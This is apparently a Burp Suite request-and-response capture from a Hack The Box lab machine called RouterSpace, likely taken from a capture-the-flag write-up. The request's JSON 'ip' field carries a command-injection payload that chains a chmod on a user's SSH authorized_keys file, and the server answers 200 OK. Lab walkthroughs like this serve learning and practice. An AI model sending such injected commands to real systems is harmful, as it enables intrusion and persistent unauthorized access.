 Request
Pretty Raw Hex \n
1 POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
2 accept: application/json, text/plain, */*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 61
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":"0.0.0.0 && chmod 700 /home/paul/.ssh/authorized_keys"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: RouterSpace
3 X-Cdn: RouterSpace-27632
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 11
6 ETag: W/"b-ANdgA/PInoUrpfEatjy5cxfJOCY"
7 Date: Fri, 08 Jul 2022 14:05:11 GMT
8 Connection: close
9
10 "0.0.0.0\n"